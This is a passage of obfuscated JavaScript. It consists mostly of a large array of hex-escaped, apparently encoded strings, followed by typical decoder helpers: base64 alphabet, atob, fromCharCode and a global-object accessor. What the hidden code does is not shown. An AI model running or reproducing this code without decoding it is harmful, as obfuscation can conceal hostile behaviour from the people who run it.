4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x